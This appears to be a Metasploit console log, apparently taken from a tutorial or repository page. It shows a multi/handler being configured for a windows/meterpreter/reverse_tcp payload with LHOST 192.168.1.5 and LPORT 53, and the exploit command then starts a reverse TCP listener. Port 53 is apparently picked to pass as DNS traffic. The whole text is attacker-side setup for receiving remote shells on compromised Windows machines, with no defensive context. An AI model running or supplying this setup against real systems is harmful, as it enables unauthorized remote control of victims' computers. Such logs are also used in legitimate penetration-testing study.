 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:53